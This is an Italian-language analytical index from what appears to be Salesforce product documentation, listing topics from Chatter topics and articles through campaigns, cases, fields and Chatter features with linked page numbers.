[2952](#page-2957-0) privacy [3314](#page-3319-1) rimozione dai post [2954](#page-2959-1) rimozione dai record [181](#page-186-0) seguire [2951](#page-2956-1) sugli oggetti [3312](#page-3317-0) sui record [178](#page-183-0) traduzione [3243](#page-3248-0) unione [3241](#page-3246-0)

Argomenti Chatter eliminazione [3314](#page-3319-0) pagina dei dettagli dell'argomento [2951](#page-2956-0) privacy [3314](#page-3319-1) argomenti della guida sui campi [22–23,](#page-27-0) [86–88,](#page-91-0) [91–92](#page-96-0) Argomenti di tendenza [2956](#page-2961-0) Argomenti hashtag aggiunta a post e commenti [2954](#page-2959-0) Argomento campi di ricerca [164](#page-169-0) arresto [3518](#page-3523-0) articoli informazioni generali [2361](#page-2366-0) visualizzazione [2361](#page-2366-0) Articoli abilitare allegati PDF su email caso [2207](#page-2212-0), [2767](#page-2772-0) archiviazione [2786](#page-2791-0) assegnazione [2351](#page-2356-0) classificazione [2789](#page-2794-0) creazione [2345](#page-2350-0) creazione di un articolo a partire da una risposta [2249](#page-2254-0) cronologia [2364](#page-2369-0) eliminazione [2353](#page-2358-0) esportazione [711](#page-716-0) file CSV per l'importazione in Salesforce Knowledge [2840](#page-2845-0) file zip per l'importazione [2846](#page-2851-0) generazione di rapporti [3619](#page-3624-0), [3629](#page-3634-0) gestione [2355](#page-2360-0) importazione [2838](#page-2843-0) invio come file PDF da casi [2207](#page-2212-0), [2767](#page-2772-0) modello di accesso [2807](#page-2812-0) modifica [2345](#page-2350-0) monitoraggio [2714](#page-2719-0) panoramica del ciclo di pubblicazione [2355](#page-2360-0) parametri di importazione per Salesforce Knowledge [2844](#page-2849-0) preparare gli articoli per l'importazione in Salesforce Knowledge [2839](#page-2844-0) pubblicazione [2352](#page-2357-0) ricerca [2331,](#page-2336-0) [2333](#page-2338-0) ricerca nella Salesforce Console [2378](#page-2383-0), [3874](#page-3879-0) stato dell'esportazione [2847](#page-2852-0) stato dell'importazione [2847](#page-2852-0) stato di convalida [2826](#page-2831-0) suggerimenti sui casi [2204](#page-2209-0) tracciamento delle modifiche [2364](#page-2369-0) traduzione [2363](#page-2368-0) Vedere anche Salesforce Knowledge [2752,](#page-2757-0) [2824–2825](#page-2829-0) Vedere anche Tipi di articoli [2752](#page-2757-0), [2824–2825](#page-2829-0) versioni [2344](#page-2349-0)

Articoli (continua) versioni archiviate [2344](#page-2349-0) visibilità dei campi nei file PDF [2207](#page-2212-0), [2767](#page-2772-0) visualizzazione [2342](#page-2347-0) Articoli di Salesforce Knowledge generazione di rapporti [3619](#page-3624-1), [3629](#page-3634-0) Articoli simili [3003](#page-3008-0), [3005](#page-3010-0) Articolo campi di ricerca [147](#page-152-0) Assegnazione casi [2193](#page-2198-0) configurazioni Exchange Sync [2061](#page-2066-0) Configurazioni Salesforce per Outlook [2084](#page-2089-0) lead [1306](#page-1311-0) asset campo titolare [1107](#page-1112-0) condivisione [1107](#page-1112-0) preferenza di condivisione [1108](#page-1113-0) tracciamento della cronologia dei campi [1107](#page-1112-1) Asset aggiunta della scheda alla pagina iniziale [1105](#page-1110-0) campi di ricerca [129,](#page-134-0) [135,](#page-140-0) [142,](#page-147-0) [146,](#page-151-0) [149–150](#page-154-0), [152](#page-157-0), [154](#page-159-0), [159–](#page-164-0) [162](#page-164-0) eliminazione [1106](#page-1111-0) modifica [1105](#page-1110-1) panoramica [1103](#page-1108-0) rapporti [3606](#page-3611-0) ridenominazione [3907](#page-3912-0) scheda [1105](#page-1110-0) suggerimenti introduttivi [1104](#page-1109-0) visualizzazione [1105](#page-1110-1) visualizzazione della scheda [1105](#page-1110-0) Assistente Lightning Experience [63](#page-68-0) assistente [63](#page-68-0) Assistenza avvio immediato Self-Service [2497](#page-2502-0) concessione di accesso [226](#page-231-0) font e colori del portale Self-Service [2504](#page-2509-0) gestione degli utenti Self-Service [2523](#page-2528-0) gestione utenti del Portale Clienti [2467](#page-2472-0) impostazione [2690](#page-2695-0) impostazione degli orari [2696–2697](#page-2701-0) impostazione dell'orario di ufficio [2696–2697](#page-2701-0) impostazioni [2692](#page-2697-0) modelli [2692](#page-2697-0) vacanze [2698–2699](#page-2703-0) Assistenza abbonato [5454,](#page-5459-0) [5456](#page-5461-0)

Assistenza agli utenti [5454](#page-5459-1) Assistenza agli utenti finali [5454](#page-5459-1) Assistenza clienti impostazioni [2692](#page-2697-0) modelli [2692](#page-2697-0) Associazione listini prezzi [1381](#page-1386-0) prodotti [1381](#page-1386-0) Attesa in un flusso condizioni di attesa [4485](#page-4490-0) configurazione [4483](#page-4488-0) tipi di eventi [4524](#page-4529-0) Attivazione aggiornamenti critici [401](#page-406-0) processo [4297](#page-4302-0) regole di flusso di lavoro [4326](#page-4331-0) Attività abilitazione del controllo ortografico [376](#page-381-0) aperte [1325–1326](#page-1330-0) archiviate [1335](#page-1340-0) Controllato da società controllante [531](#page-536-0) cronologia [1325–1326](#page-1330-0) operazioni [4327](#page-4332-0) rapporti [3579](#page-3584-0) utilizzo finestra promemoria [1333](#page-1338-0) visualizzazione [1323–1324](#page-1328-0) Attività aperte Visualizzazione [1325–1326](#page-1330-0) Attività condivise differenze rispetto alle attività non condivise [1328](#page-1333-0) rapporti, visualizzazione di dettagli nei [1329](#page-1334-0), [3613](#page-3618-0) Attività in Chatter [2963](#page-2968-0) attività tipo di rapporto personalizzato [1331](#page-1336-0), [3614](#page-3619-0) attributi di esclusione campi [3465](#page-3470-0) attributi di esclusione oggetti [3465](#page-3470-0) autenticazione [895](#page-900-0) Autenticazione Comunità [3183](#page-3188-0) autenticazione a due fattori [794](#page-799-0) Autenticazione delegata configurazione Single Sign-On [828](#page-833-0) single sign-on [827](#page-832-0) Autenticazione esterna [4946](#page-4951-0) Autenticazione per sistemi esterni [4946](#page-4951-0) Autenticazione per utente abilitazione per credenziali denominate [934](#page-939-0) abilitazione per fonti di dati esterne [4945](#page-4950-0) campo Tipo di identità, fonte di dati esterna [4889](#page-4894-0) impostazione utente [4946](#page-4951-0)

Auto registrazione controller Apex [3159](#page-3164-0) auto registrazione comunità creazione account personali [3158](#page-3163-0) autorizzazione a eseguire processi di Pulitura [1204,](#page-1209-0) [1794](#page-1799-0) Autorizzazione Modifica tutto [524–525](#page-529-0) Autorizzazione utente console Sales abilitazione [3813](#page-3818-0) Autorizzazione Visualizza tutto [524–525](#page-529-0) Autorizzazioni amministrative [523](#page-528-0) applicazione [523](#page-528-0) campo [526](#page-531-0) generali [523](#page-528-0) informazioni su [474](#page-479-0) Modifica tutto [524](#page-529-0) oggetto [523,](#page-528-1) [525](#page-530-0) revoca [517](#page-522-0) ricerca [487](#page-492-0) Salesforce Classic mobile [997](#page-1002-0) sistema [523](#page-528-0) utente [523](#page-528-0) Visualizza tutto [524](#page-529-0) Autorizzazioni amministrative [523](#page-528-0) Autorizzazioni applicazione [523](#page-528-0) Autorizzazioni di sistema [523](#page-528-0) Autorizzazioni generali [523](#page-528-0) Autorizzazioni oggetto insiemi di autorizzazioni [483](#page-488-0) profili [483](#page-488-0) Autorizzazioni personalizzate abilitazione in insiemi di autorizzazioni [514](#page-519-0) abilitazione nei profili [499](#page-504-0) autorizzazioni personalizzate richieste [5265](#page-5270-0) creazione [5263](#page-5268-0) informazioni su [5262](#page-5267-0) modifica [5264](#page-5269-0) Autorizzazioni Sales Wave [3564](#page-3569-1) Autorizzazioni utente [523](#page-528-0) avvio [3416](#page-3421-0), [3518](#page-3523-0) Avvio rapido applicazione creazione di applicazioni [4986](#page-4991-0) fasi successive [4987](#page-4992-0) Avvisi di trattativa importante personalizzazione [1908](#page-1913-0) Avvisi, email [4328](#page-4333-0) Azione globaleAzione Richiamo in un flusso [4471](#page-4476-0)

Azione sociale personalizzazione [2882](#page-2887-0) Azione sociale, la [2412](#page-2417-0) Azione specifica di un oggetto Richiamo in un flusso [4471](#page-4476-0) azioni [3857](#page-3862-0) Azioni abilitazione [3295](#page-3300-0) abilitazione in Chatter [4820](#page-4825-0) aggiunta di azioni a Salesforce1 [4828](#page-4833-0) aggiunta di azioni al publisher Chatter [4828](#page-4833-0) azioni degli elementi in elenco [4855–4856,](#page-4860-0) [4862](#page-4867-0) azioni globali [4821](#page-4826-0) azioni intelligenti dispositivo mobile [4838](#page-4843-0) azioni personalizzate [4840](#page-4845-0), [4846](#page-4851-0) azioni predefinite [4835](#page-4840-0), [4837](#page-4842-0) azioni specifiche degli oggetti [4823](#page-4828-0) barra delle azioni [4853,](#page-4858-0) [4856](#page-4861-0), [4862](#page-4867-0) campi su azioni predefinite [4837](#page-4842-0) con e senza Chatter [4849](#page-4854-0) considerazioni sulla barra delle azioni [4862](#page-4867-0) creazione [4825](#page-4830-0) creazione di azioni rapide globali [4822](#page-4827-0) creazione di layout publisher globali [3300](#page-3305-0), [4832](#page-4837-0) creazione di pagine Visualforce da utilizzare come azioni personalizzate [4841,](#page-4846-0) [4843,](#page-4848-0) [4846](#page-4851-1) eliminazione di azioni da Salesforce1 [4828](#page-4833-0) eliminazione di azioni dal publisher Chatter [4828](#page-4833-0) impostazione con Chatter [4847](#page-4852-0) impostazione senza Chatter [4848](#page-4853-0) impostazione Tutti gli oggetti correlati [3305](#page-3310-0) in Lightning Experience [4850,](#page-4855-0) [4853](#page-4858-1) note [4830](#page-4835-0) ordinamento barra delle azioni [4856](#page-4861-1) panoramica [4818](#page-4823-0), [4821,](#page-4826-0) [4823](#page-4828-0) personalizzazione di layout publisher globali [3301,](#page-3306-0) [4833](#page-4838-0) prerequisiti per l'utilizzo di applicazioni area di disegno come azioni personalizzate [4846](#page-4851-0) procedure consigliate [4863](#page-4868-0) riordino di azioni in Salesforce1 [4828](#page-4833-0) riordino di azioni nel publisher Chatter [4828](#page-4833-0) risoluzione dei problemi [4864](#page-4869-0) specifiche degli oggetti [4863](#page-4868-1) tipi di record [4863](#page-4868-1) valori di campo predeterminati [4829–4830](#page-4834-0) visualizzazione elementi dei feed per record correlati [3305](#page-3310-0) azioni Chatter operazioni da post [3308](#page-3313-0) Azioni degli elementi in elenco [4855–4856](#page-4860-0), [4862](#page-4867-0)

Azioni di invio creazione [2688](#page-2693-0) Azioni globali creazione [4822](#page-4827-0) utilizzo da un processo [4287](#page-4292-0) Azioni intelligenti dispositivo mobile [4838](#page-4843-0) azioni Knowledge attivazione [2784](#page-2789-0) creazione [2784](#page-2789-0) Azioni specifiche degli oggetti creazione [4825](#page-4830-0) utilizzo da un processo [4287](#page-4292-0)

### B

Backup dati esportazione dei dati [711](#page-716-0) Barra delle azioni considerazioni [4862](#page-4867-0) modalità di ordinamento delle azioni [4856](#page-4861-0) panoramica [4853](#page-4858-0) Barra delle operazioni [89](#page-94-0) Bozze di email [2215](#page-2220-0) Browser consigli [31,](#page-36-0) [33](#page-38-0) impostazioni [31,](#page-36-0) [33](#page-38-0) impostazioni di Internet Explorer [34](#page-39-2) impostazioni Firefox [35](#page-40-0) Open CTI [2571](#page-2576-0) requisiti [31,](#page-36-1) [33](#page-38-0) supporto limitato [31](#page-36-1), [33](#page-38-0) versioni supportate [31,](#page-36-1) [33](#page-38-0)

### $\Gamma$

Cache piattaforma partizioni [720](#page-725-0) Calcoli di appartenenza ai gruppi [596](#page-601-0) calcolo delta [3428](#page-3433-0) Calendari pubblici impostazione [1927](#page-1932-0) Calendario abilitazione della creazione con Clic e crea eventi [376](#page-381-0)

abilitazione della modifica trascinamento della selezione [376](#page-381-0) abilitazione link effetto di attivazione scheda Pagina iniziale [376](#page-381-0)

condivisione [1339–1341](#page-1344-0) icone [1341–1342](#page-1346-0) pubblici e risorse [1927](#page-1932-0) Scheda Pagina iniziale [60](#page-65-0)

Calibrazione Rapporto [2171–2172](#page-2176-0) Work.com [2170–2172,](#page-2175-0) [2174](#page-2179-0) Call center abilitazione di HTTPS in un call center [2586](#page-2591-0) accesso [2228](#page-2233-0) Adattatori CTI [2575](#page-2580-0) aggiunta di un utente a un call center [2587](#page-2592-0) clic per comporre numero [2233](#page-2238-1) clonazione di un call center [2578](#page-2583-0) conferenza telefonica [2225](#page-2230-0) creazione di call center [2578](#page-2583-1) creazione di registri di chiamata [2223](#page-2228-0) CTI toolkit [2572](#page-2577-0) effettuazione di una chiamata [2231](#page-2236-0) elenchi dei call center [2580](#page-2585-0) file di definizione call center [2576](#page-2581-0) gestione degli utenti di un call center [2586](#page-2591-1) gestione di call center [2580](#page-2585-1) importazione di call center [2577](#page-2582-0) impostazione [2575](#page-2580-1) informazioni su [2574](#page-2579-0) layout di SoftPhone [2582](#page-2587-0) messa in attesa di un chiamante [2224](#page-2229-0) modifica delle impostazioni personali [2221](#page-2226-0) modifica di call center [2579](#page-2584-0) modifica stato utente [2229](#page-2234-0) Open CTI [2571](#page-2576-1) rapporti [3611](#page-3616-0) requisiti di sistema [2217](#page-2222-0) rimozione di un utente da un call center [2588](#page-2593-0) risposta a una chiamata [2222](#page-2227-0) trasferimento di una chiamata [2225](#page-2230-1) uso dell'elenco di un call center [2230](#page-2235-0) uso nella Salesforce Console [2377](#page-2382-0), [3873](#page-3878-0) utilizzo [2227](#page-2232-0) verifica della versione di un adattatore [2233](#page-2238-0) wrap-up di una chiamata [2226](#page-2231-0) Cambia password [28](#page-33-0) cambio posizione grafico [3530](#page-3535-0) Campagna campi di ricerca [132](#page-137-0) limiti [5516](#page-5521-0) Campagne aggiornamento guidato campagna [1276](#page-1281-0) aggiunta di membri [1263](#page-1268-0) aggiunta di membri da rapporti [1264](#page-1269-0) aggiunta di membri da visualizzazioni elenco [1266](#page-1271-0) aggiunta globale di membri [1286](#page-1291-0)

Campagne (continua) calcolo dell'utile sul capitale investito [1289](#page-1294-0) campi [1277](#page-1282-0) campi membri campagne [1269](#page-1274-0) clonazione [1271](#page-1276-0) condivisione [1284](#page-1289-0) creazione di gerarchie [1253](#page-1258-0) cronologia delle campagne [1271](#page-1276-0) elenco correlato Membri campagna [1262](#page-1267-0) file di importazione [710](#page-715-0) filtraggio delle visualizzazioni elenco per [71,](#page-76-0) [73](#page-78-0) fonte campagna principale [1290](#page-1295-0) importazione di membri [709](#page-714-0) importazione guidata lead [1275](#page-1280-0) importazione membri campagna [1273](#page-1278-0) importazioni guidate [709](#page-714-1) impostazione avanzata [1255](#page-1260-0) impostazione delle gerarchie [1256](#page-1261-0) impostazione influenza campagna [1259](#page-1264-0) impostazione stato membro [1255](#page-1260-0) influenza campagna [1258,](#page-1263-0) [1290](#page-1295-1) limiti dell'influenza [5516](#page-5521-1) modifica [1271](#page-1276-0) modifica dei membri [1261](#page-1266-0) modifica della proprietà [1083](#page-1088-0) pagina iniziale [1249](#page-1254-0) panoramica [1248](#page-1253-0) Pardot, aggiunta a [1099](#page-1104-0) Pardot, aggiunta dei clienti potenziali delle campagne [1099](#page-1104-1) rapporti [3583](#page-3588-0) rapporti ROI [1290](#page-1295-1) ridenominazione [3907](#page-3912-0) statistiche della gerarchia [1252](#page-1257-0) visualizzazione dalla scheda Campagne [1250](#page-1255-0) visualizzazione della gerarchia [1251](#page-1256-0) visualizzazione e modifica [1253](#page-1258-0) visualizzazione influenza campagna [1260](#page-1265-0) visualizzazione membri campagna [1268](#page-1273-0) campi [3407](#page-3412-0) Campi abbonamento [4973](#page-4978-0) accessibilità [518](#page-523-0) accesso [520,](#page-525-0) [522](#page-527-0) account [1062](#page-1067-0) account personali [1062](#page-1067-0) aggiornamento globale degli indirizzi [719](#page-724-0) aggiunta [4041](#page-4046-0) ambito operativo [5144](#page-5149-0) annullamento della pubblicazione [4971](#page-4976-0), [4982](#page-4987-0)

Campi (continua) attributi dei campi personalizzati [4051](#page-4056-0) autorizzazioni [522](#page-527-1) campagne [1277](#page-1282-0) campi dei lead personalizzati per la conversione dei lead, mappatura [1949](#page-1954-0) casi [2186](#page-2191-0) controllo [947](#page-952-0), [949–950,](#page-954-0) [2364](#page-2369-0) creazione [4041](#page-4046-0) cronologia [947](#page-952-0), [949–950](#page-954-0), [2364](#page-2369-0) dipendenze [5144](#page-5149-0) elenco di selezione [4043](#page-4048-0), [4045](#page-4050-0) Elenco di selezione globale [4045](#page-4050-0) eventi [1928](#page-1933-0), [1931](#page-1936-0) formule per valori predefiniti [4084](#page-4089-0) gestione [4058](#page-4063-0) informazioni sulla società [276](#page-281-0) lead [1306](#page-1311-1) membro campagna [1269](#page-1274-0) modelli di email [1616](#page-1621-0) modelli di stampa unione [1616](#page-1621-0) modello di condivisione [531](#page-536-0) modifica [4059](#page-4064-0) note [102](#page-107-0) operazioni [1940](#page-1945-0), [1943](#page-1948-0) opportunità [1419](#page-1424-0) ordini [1483](#page-1488-0) ordini di riduzione [1483](#page-1488-0) personalizzati [4040,](#page-4045-0) [4043](#page-4048-0), [4045](#page-4050-0) preventivi [1471](#page-1476-0) prodotti ordinati [1489](#page-1494-0) prodotti ordini di riduzione [1489](#page-1494-0) protezione livello campo [520](#page-525-0), [522](#page-527-0) pubblicazione [4971](#page-4976-0) Reddito annuale [1202](#page-1207-0) Volume di vendite annuale [1202](#page-1207-0) Numero di dipendenti [1202](#page-1207-0) Dipendente [1202](#page-1207-0) Numero di dipendenti — Totale [1202](#page-1207-0) referenti [1117](#page-1122-0) regole di convalida [4088,](#page-4093-0) [4090](#page-4095-0) ridenominazione [3907](#page-3912-0) riepiloghi di roll-up [4136](#page-4141-0) riepilogo di roll-up [4133](#page-4138-0) ruoli [542](#page-547-0)

Campi (continua) società D&B [1190](#page-1195-0) standard [4039](#page-4044-0) team caso [2280](#page-2285-0) team opportunità [1433](#page-1438-0) tracciamento delle modifiche [947,](#page-952-0) [949–950,](#page-954-0) [2364](#page-2369-0) universalmente obbligatori [4129](#page-4134-0) utente [418](#page-423-0) valori predefiniti [4082](#page-4087-0) Campi account Proprietà [1201](#page-1206-0) Sito account [1201](#page-1206-1) Campi area di testo RTF [4063](#page-4068-0) Campi D&B [1225](#page-1230-0) Campi di controllo [4953](#page-4958-0) Campi di ricerca prodotti [1406](#page-1411-0) campi di scelta a selezione multipla [4429](#page-4434-0) Campi di unione Account personali [1052–1053](#page-1057-0) Formule [4255–4256](#page-4260-0) Formule oggetti incrociate [4256](#page-4261-0) modelli di email [2045](#page-2050-0) Regole di convalida [4254](#page-4259-0) S-Control [5140](#page-5145-0) utente di destinazione flusso di lavoro [4310](#page-4315-0) Campi eliminati annullamento eliminazione [4061](#page-4066-0) ripristino [4061](#page-4066-0) campi personalizzati [4051](#page-4056-1) Campi personalizzati accesso degli utenti, adattatore Salesforce per Lightning Connect [4911](#page-4916-0) area di testo RTF [4063](#page-4068-0) attributi [4051](#page-4056-0) Campo File [2828](#page-2833-0) creazione di formule [4156](#page-4161-0) creazione e modifica [4040,](#page-4045-0) [4043,](#page-4048-0) [4045](#page-4050-0) mappatura dei campi dei lead [1949](#page-1954-0) Nomi API, adattatore Salesforce per Lightning Connect [4910](#page-4915-0) previsioni [1507](#page-1512-0) Salesforce Knowledge [2348–2350,](#page-2353-0) [2774,](#page-2779-0) [2828](#page-2833-0) tipi di campi personalizzati [4046](#page-4051-0) uso con i team opportunità [1429](#page-1434-0) valori predefiniti [4082](#page-4087-0) campi standard [4051](#page-4056-1) Campi unione casi [1616](#page-1621-0) inserimento in Microsoft Word [1601](#page-1606-0)

Campi unione (continua) linee guida [4253](#page-4258-0) sintassi [4253](#page-4258-0) Campi universalmente obbligatori considerazioni [4130](#page-4135-0) informazioni su [4129](#page-4134-0) campo [764](#page-769-0) Campo limiti [5491](#page-5496-0) Campo crittografato con Crittografia piattaforma [764](#page-769-0) Campo elenco di selezione Fase (opportunità) [4069](#page-4074-0) Priorità (casi) [4069](#page-4074-0) Priorità (operazioni) [4069](#page-4074-0) Ruolo contratto (referenti) [4069](#page-4074-0) Ruolo partner (account) [4069](#page-4074-0) Ruolo referente (opportunità) [4069](#page-4074-0) Stato (casi) [4069](#page-4074-0) Stato (contratti) [4069](#page-4074-0) Stato (membri campagna) [4069](#page-4074-0) Stato (operazioni) [4069](#page-4074-0) Stato (soluzioni) [4069](#page-4074-0) Stato lead (per lead) [4069](#page-4074-0) Tipo di operazione (operazioni) [4069](#page-4074-0) Campo personalizzato limiti [5477](#page-5482-0) Canale di assistenza impostazioni [2634](#page-2639-0) Canali Vedere Salesforce Knowledge [2329](#page-2334-0) caricamenti dati esterni [3482](#page-3487-0) caricamento dati esterni [3411](#page-3416-0) Carte intestate creazione [1604](#page-1609-0) personalizzazione [1604](#page-1609-1) Cartella applicazioni analitiche [394](#page-399-0), [3734–3740](#page-3739-0) condivisione [394](#page-399-0), [3734–3740](#page-3739-0) cruscotto digitale [394,](#page-399-0) [3734–3740](#page-3739-0) rapporti [394,](#page-399-0) [3734–3740](#page-3739-0) Cartelle accessibilità [608](#page-613-0) autorizzazioni [608](#page-613-0), [3792–3793](#page-3797-0) Condivisione [3733](#page-3738-0) creazione [609](#page-614-0) cruscotti digitali [3793](#page-3798-0) Cruscotti digitali [3733](#page-3738-0) documenti [608](#page-613-0) eliminazione [610](#page-615-0)

#### **Indice analitico**

Cartelle (continua) esclusione degli utenti portale [2437](#page-2442-0) modelli di email [608](#page-613-0) rapporti [3792](#page-3797-0) Rapporti [3733](#page-3738-0) cartelle sincronizzazione Outlook, assegnazione per utenti [2093](#page-2098-0) cartelle sincronizzazione Outlook, modifica [2093](#page-2098-0) Casi accettazione titolare [2180](#page-2185-0) aggiornamento all'interfaccia Feed caso [2669](#page-2674-0) aggiornamento globale [2180](#page-2185-0) assegnazione [2193](#page-2198-0) campi [2186](#page-2191-0) campi unione [1616](#page-1621-0) casi correlati [2202](#page-2207-0) casi generati sul Web [2432](#page-2437-0) chiusura [2207](#page-2212-1) chiusura di più casi [2180](#page-2185-0) commenti [2182](#page-2187-0) condivisione [2194](#page-2199-0) configurazione per Risposte Chatter [2558](#page-2563-0) creazione con Salesforce per Outlook [1673](#page-1678-0) creazione da messaggi email in Salesforce per Outlook [2086](#page-2091-0) creazione di commenti ai casi [2184–2185](#page-2189-0) cronologia casi [2186](#page-2191-1) diventare titolari da un'area di attesa [2179](#page-2184-0) elementi dei feed per punti salienti [2745](#page-2750-0) email a caso [2209](#page-2214-0) email a caso on-demand [2209](#page-2214-0) generazione di casi sul Web [2427](#page-2432-0) gerarchie [2202](#page-2207-1) impostazione [2686–2687](#page-2691-0) impostazione dei team caso [2864](#page-2869-0) impostazione delle regole di assegnazione [2703](#page-2708-0) impostazione delle regole di inoltro al livello superiore [2710](#page-2715-0) impostazione di filtri di ricerca correlati ai diritti [2734](#page-2739-0) Lightning Experience [2686–2687](#page-2691-0) limitare lo spam [2426](#page-2431-0) limiti [2430](#page-2435-0) limiti per gli allegati in Email a caso [2426](#page-2431-1) Microsoft Outlook, creazione da [1662](#page-1667-0) modifica della proprietà [1083](#page-1088-0) modifica dello stato [2180](#page-2185-0) modifica titolari multipli [2180](#page-2185-0) pagina iniziale [2178](#page-2183-0) panoramica [2177](#page-2182-1) panoramica team caso [2865](#page-2870-0) punti salienti [2191](#page-2196-0) rapporti [2896](#page-2901-0), [2898,](#page-2903-0) [3607](#page-3612-0)

Casi (continua) regole di inoltro dei casi al livello superiore [2710](#page-2715-0) ricerca del contenuto correlato [3079](#page-3084-0) ricerca di articoli in Salesforce Knowledge [2775](#page-2780-0) ricerca di soluzioni [2314](#page-2319-0) ridenominazione [3907](#page-3912-0) risoluzione [2203](#page-2208-0) Salesforce a Salesforce [1550](#page-1555-0) Salesforce per Outlook, impostazione per creare casi [2088](#page-2093-1) spam in Web a caso [2432](#page-2437-1) utilizzo con email [2209](#page-2214-0) visualizzazione dalla scheda Casi [2179](#page-2184-0) visualizzazione e modifica [2181](#page-2186-0) visualizzazione e modifica dei commenti [2183](#page-2188-0) Casi controllanti visualizzazione [2202](#page-2207-1) Caso campi di ricerca [132](#page-137-1) Categoria esplorazione delle domande [2244](#page-2249-0) Categorie Vedere Categorie di dati [2789](#page-2794-0), [2801](#page-2806-0) Vedere Soluzioni [2789](#page-2794-0) Categorie di dati annullamento dell'eliminazione di gruppi di categorie [2798](#page-2803-0) creazione [2801](#page-2806-0) creazione di gruppi di categorie [2787](#page-2792-0), [2799](#page-2804-0) descrizione [2789](#page-2794-0) eliminazione [2794](#page-2799-0) eliminazione di gruppi di categorie [2798](#page-2803-0) esempi di impostazioni di visibilità dei gruppi di categorie [2812](#page-2817-0) gestione [2793](#page-2798-0) modifica [2795](#page-2800-0) modifica impostazioni visibilità [2803](#page-2808-0) ripristino di gruppi di categorie [2798](#page-2803-0) rispetto ad altri modelli [2807](#page-2812-0) scelte rapide da tastiera [2797](#page-2802-0) visibilità in base al ruolo [2805](#page-2810-0) visibilità predefinita [2809](#page-2814-0) visualizzazione visibilità in base al ruolo [2810](#page-2815-0) catena certificati [906](#page-911-0) Certificati autenticazione reciproca [908–909](#page-913-0) caricamento [906,](#page-911-0) [908](#page-913-0) client api [909](#page-914-0) creazione [904](#page-909-0) Firmato da una CA [906](#page-911-0) modifica [911](#page-916-0)

Certificati (continua) ripetizione del caricamento [907](#page-912-0) visualizzazione [912](#page-917-1) Certificati di autenticazione client download [5145](#page-5150-0) Cestino [177](#page-182-0) Chat abilitazione per le pagine Visualforce [5092](#page-5097-0) avvio di una chat [2996](#page-3001-0) cronologia [2996](#page-3001-1) disabilitazione per le pagine Visualforce [5092](#page-5097-0) disponibile [2995](#page-3000-0) emoticon [2997](#page-3002-0) non al computer [2995](#page-3000-0) offline [2995](#page-3000-0) opzioni [2998](#page-3003-0) separazione [2997](#page-3002-1) stato [2995](#page-3000-0) utilizzo [2993](#page-2998-0) utilizzo dell'elenco chat [2994](#page-2999-0) **Chatter** abilitazione [3289](#page-3294-0) aggiornamenti [2924](#page-2929-0) aggiunta di argomenti [2953](#page-2958-0) aggiunta di argomenti hashtag [2954](#page-2959-0) aggiunta di clienti [3099](#page-3104-0) aggiunta di link [2945](#page-2950-0) aggiunta di record [2992](#page-2997-0) allegare file [2940](#page-2945-0) allegati ai feed [2938](#page-2943-0) anteprime link [2946](#page-2951-0) Applicazione mobile [201](#page-206-0) argomenti di cui stanno parlando i gruppi [2955](#page-2960-2) argomenti di cui stanno parlando le persone [2955](#page-2960-1) argomenti di tendenza [2956](#page-2961-0) assegnazione moderatore [2965](#page-2970-0) attività [2963](#page-2968-0) avvio di una chat [2996](#page-3001-0) azione elemento feed [3308](#page-3313-1) azioni [3298](#page-3303-0) azioni nel publisher [3295](#page-3300-0) caricamento di nuove versioni di file [2942](#page-2947-0) caricamento foto [185](#page-190-0) chattare [2993](#page-2998-0) Chatter Desktop [2902,](#page-2907-0) [3348](#page-3353-0) clienti [3098](#page-3103-0) commenti al post [2912](#page-2917-0) con Chatter Messenger [2993](#page-2998-0) condivisione di file [2942](#page-2947-0)

Chatter (continua) configurazione dei rapporti [2915](#page-2920-0) configurazione delle notifiche tramite email [2915](#page-2920-0) consigli [2925,](#page-2930-0) [2961](#page-2966-0) cronologia chat [2996](#page-3001-1) download di file [2942–2943](#page-2947-0) elenco Chi segue [2961](#page-2966-1) elenco Stai seguendo [2961](#page-2966-1) eliminare file [2944](#page-2949-0) eliminazione messaggi [3316](#page-3321-0) emoticon [3293](#page-3298-0) entrare nei gruppi [187](#page-192-0), [2975](#page-2980-0) file consigliati [2925](#page-2930-0), [3041](#page-3046-0) file di cui si è titolari [2963](#page-2968-1) Fonte di dati esterna [3347](#page-3352-0) gestione email [2915](#page-2920-0) gruppi consigliati [2925](#page-2930-0), [2988](#page-2993-0) implementazione basata sui profili [3283–3284,](#page-3288-0) [3286](#page-3291-0), [3288](#page-3293-0) impostazione [3282](#page-3287-1) impostazioni di email [3306](#page-3311-0) impostazioni gruppo [3290](#page-3295-0) influenza [2963](#page-2968-0) informazioni di contatto [184](#page-189-0) invio di post ai feed [2929](#page-2934-0) invitare le persone a entrare [2964](#page-2969-0) inviti di clienti [3294](#page-3299-0) lasciare i gruppi [187,](#page-192-0) [2975](#page-2980-0) layout di gruppo [3309](#page-3314-0) layout elemento feed [3308](#page-3313-1) limiti [5507](#page-5512-0), [5510](#page-5515-0) limiti dei file [5496](#page-5501-0) limiti delle approvazioni [5505](#page-5510-0) limiti di ricerca dei contenuti [5509](#page-5514-0) menzione di persone e gruppi in post e commenti [2936](#page-2941-0) messaggi [2999](#page-3004-0) messaggi diretti [2999](#page-3004-0) messaggi privati [2999](#page-3004-0) moderatore [2965](#page-2970-1) modifica post feed [3297](#page-3302-0) notifiche per email [2915](#page-2920-1) pagina Gruppi [2974](#page-2979-0) pagina Persone [2959](#page-2964-0) panoramica [2900](#page-2905-1) panoramica sui feed [2918](#page-2923-0) personalizzazione del tracciamento dei feed [3304](#page-3309-0) personalizzazione dell'influenza in Chatter [3316](#page-3321-1) persone consigliate [2925,](#page-2930-0) [2961](#page-2966-0) post [2929,](#page-2934-0) [2956–2958](#page-2961-1) post di richieste di approvazione [4407](#page-4412-0)

